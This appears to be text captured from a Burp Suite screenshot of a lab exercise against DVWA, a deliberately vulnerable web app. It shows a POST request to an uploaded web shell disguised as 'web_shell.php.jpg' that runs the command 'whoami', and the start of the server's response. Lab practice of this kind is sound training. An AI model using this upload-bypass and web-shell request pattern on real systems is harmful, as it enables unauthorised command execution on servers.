 21 http://192.168.20.50 POST /dvwa/hackable/uploads/web_shell.php.... ✓ 200 1458 HTML jpg Web Shell 192.168.20.50 09:48:31 6 Ma... 8080 26
Request
Pretty Raw Hex
1 POST /dvwa/hackable/uploads/web_shell.php.jpg?dir=%2Fvar%2Fwww%2Fdvwa%2Fhackable HTTP/1.1
2 Host: 192.168.20.50
3 Content-Length: 14
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.20.50
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/133.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer:
http://192.168.20.50/dvwa/hackable/uploads/web_shell.php.jpg?dir=%2Fvar%2Fwww%2Fdvwa%2Fhac
kable
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=de567a484b19d469a964248c8b3c8dbc
14 Connection: keep-alive
15
16 command=whoami
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 06 May 2025 12:46:11 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Keep-Alive: timeout=15, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html
11 Content-Length: 1087
12
13 <!DOCTYPE html>
14 <html>
15 <head>
16 <title>
Web Shell
</title>
17 <style>
18 body{
font-family:monospace;
background-color:#000;
color:#fff;
}
#terminal{
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes